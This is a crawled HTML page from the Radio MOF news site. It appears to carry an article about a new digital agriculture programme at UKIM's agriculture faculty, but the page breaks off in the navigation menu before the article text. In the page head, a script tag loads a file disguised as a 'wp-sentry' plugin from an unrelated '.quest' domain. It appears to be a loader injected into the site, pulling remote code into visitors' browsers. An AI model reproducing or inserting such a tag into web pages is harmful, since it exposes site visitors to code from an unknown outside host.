

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/fakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo/
body_size: 23168
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/323218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/fakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=323218' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Ffakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Ffakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство"/>
  <meta property="og:url" content="https://www.radiomof.mk/fakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Факултетот за земјоделски науки и храна (ФЗНХ) на Универзитетот „Св. Кирил и Методиј“ во Скопје отвора нова студиска програма по Дигитално земјоделство во сорабортка со Факултетот за информатички науки и компјутерско инженерство– ФИНКИ, Факултетот за електротехника и информациски технологии - ФЕИТ и"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2024/05/FZNH_digitalno-zemjodelstvo2.jpeg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2024/05/FZNH_digitalno-zemjodelstvo2.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2024/05/FZNH_digitalno-zemjodelstvo2.jpeg"/>
  <meta property="article:published_time" content="2024-05-15T10:54:45+02:00"/>
  <meta property="article:modified_time" content="2024-05-15T10:54:45+02:00" />
  <meta property="og:updated_time" content="2024-05-15T10:54:45+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:section" content="Образование"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство"/>
  <meta itemprop="headline" content="Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство"/>
  <meta itemprop="description" content="Факултетот за земјоделски науки и храна (ФЗНХ) на Универзитетот „Св. Кирил и Методиј“ во Скопје отвора нова студиска програма по Дигитално земјоделство во сорабортка со Факултетот за информатички науки и компјутерско инженерство– ФИНКИ, Факултетот за електротехника и информациски технологии - ФЕИТ и"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2024/05/FZNH_digitalno-zemjodelstvo2.jpeg"/>
  <meta itemprop="datePublished" content="2024-05-15"/>
  <meta itemprop="dateModified" content="2024-05-15T10:54:45+02:00" />
  <meta itemprop="author" content="Simona"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Факултетот за земјоделски науки и храна на УКИМ со нова програма за дигитално земјоделство"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/fakultetot-za-zemjodelski-nauki-i-hrana-na-ukim-so-nova-programa-za-digitalno-zemjodelstvo/"/>
  <meta name="twitter:description" content="Факултетот за земјоделски науки и храна (ФЗНХ) на Универзитетот „Св. Кирил и Методиј“ во Скопје отвора нова студиска програма по Дигитално земјоделство во сорабортка со Факултетот за информатички науки и компјутерско инженерство– ФИНКИ, Факултетот за електротехника и информациски технологии - ФЕИТ и"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2024/05/FZNH_digitalno-zemjodelstvo2.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-323218 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
